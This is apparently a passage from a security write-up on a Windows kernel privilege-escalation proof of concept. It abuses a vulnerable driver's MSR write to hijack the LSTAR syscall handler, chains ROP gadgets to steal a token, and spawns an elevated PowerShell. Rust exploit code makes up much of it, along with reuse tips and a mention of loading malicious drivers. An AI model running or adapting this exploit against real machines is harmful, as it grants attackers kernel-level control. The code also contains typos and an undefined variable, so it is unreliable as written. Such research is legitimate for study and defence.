We then reuse the POP RCX; RET gadget. This is required because the gadget used to switch execution context, SWAPGS; SYSRET, expects the return instruction pointer in RCX and the return flags in R11. It is important to note that this gadget loads the values directly, not via dereferencing memory. In other words, execution continues with RIP = RCX and RFLAGS = R11, not RIP = [RCX] or RFLAGS = [R11]. This behavior allows a function pointer to be passed directly as the next instruction to execute after the payload.

The SWAPGS; SYSRET gadget then performs the context switch, restoring the execution state using the values in RCX and R11.

At this point, our exploit logic executes. For this proof of concept, I used a simple token-stealing technique, but this mechanism could also be leveraged to load unsigned or malicious drivers via side-loading techniques similar to those used by the kdmapper project.

If you intend to reuse this exploit, the structure offsets must be adapted to the target Windows version. The Vergilius Project can be used to obtain the correct kernel structure layouts.

Finally, the original value of IA32_LSTAR is restored using the WRMSR instruction. This instruction writes the value contained in EDX:EAX to the MSR specified by ECX, thereby restoring the system call handler to its original state.

*Note: I didn’t re-explain the gadgets here since they are pretty much the same as in the first part of the PoC.

Here is my personal representation of the execution flow:

Building the POC

In this part, I will mostly present the code and will not explain in detail how or why certain choices were made. Some functions, such as prepare_payload, PrepareStack or get_kernel_base_addr, are described in other sections of this paper.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

fn spawn_cmd(){

std::process::Command::new("cmd").args(["/c","start","powershell","-NoExit"]).spawn().except("Failed spawning a cmd");

}

fn after_trip(mut drv){

println!("Welcome back");

spwan_cmd();

}

fn main(){

let mut drv = driver::Drv{

driver_handle: HANDLE::default(),

read_msr: ReadMsr{msr: 0},

write_msr: WriteMsr{msr: 0, value: 0},

};

let lstar_value: u64 = 0;

let result = drv.read_msr(LSTAR,&mut lstar_value);

println!("MSR value = 0x{:016X}", lstar_value);

let func_ptr: *const() = after_trip as *const();

let ntoskrnl_base: u64 = ntoskrnl::get_kernel_base_addr();

let swapgs_iretq_va = ntoskrnl_base + SWAPGS_IRETQ;

let mov_cr4_rcx_ret_va = ntoskrnl_base + MOV_CR4_RCX_RET;

let pop_rcx_ret_va = ntoskrnl_base + POP_RCX_RET;

let payload: *mut std::ffi::c_void = prepare_payload(lstar_value,func_ptr,swapgs_sysret_ret,pop_rcx_ret_va,mov_cr4_rcx_ret_va);

elevate_priorities();

sleep::sleep(std::time::Duration::from_secs(5));

drv.write_msr(LSTAR, swapgs_iretq_va);

unsafe{PrepareStack(payload as u64, mov_cr4_rcx_ret_va,pop_rcx_ret_va)}

}

fn elevate_priorities(){

unsafe{

let h_process = GetCurrentProcess();

let h_thread = GetCurrentThread();

if SetPriorityClass(h_process,REALTIME_PRIORITY_CLASS).is_ok(){

println!("[*] Set current process to real time priority");

} else {

eprintln!("[-] Failed to set process priority");

}

if SetPriorityClass(h_thread,THREAD_PRIORITY_TIME_CRITICAL).is_ok(){

println!("[*] Set current thread to real time priority");

} else {

eprintln!("[-] Failed to set thread priority");

}

}

}

Proof of concept

Bibliography and References

https://www.felixcloutier.com/x86/

https://github.com/backengineering/msrexec

https://blog.slowerzs.net/posts/keyjumper/

https://docs.amd.com/v/u/en-US/24593_3.43

https://paolozaino.wordpress.com/2013/05/22/system-calls-part-i/

https://idafchev.github.io/blog/wrmsr/

https://blog.quarkslab.com/exploiting-lenovo-driver-cve-2025-8061.html

https://vuln.dev/windows-kernel-exploitation-hevd-x64-stackoverflow/

https://s.itho.me/ccms_slides/2021/5/13/26d82ee0-5685-472e-9c4b-453ed6c2d858.pdf